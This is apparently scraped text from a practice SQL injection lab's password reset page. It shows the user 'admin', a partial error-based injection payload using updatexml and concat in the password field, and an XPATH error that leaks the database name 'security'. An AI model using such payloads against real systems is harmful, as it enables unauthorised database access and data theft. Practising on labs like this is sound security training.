 [PASSWORD RESET]
Dhakkan

User Name :
admin
New Password :
1' and updatexml(1,concat('
Submit

XPATH syntax error: '~security~'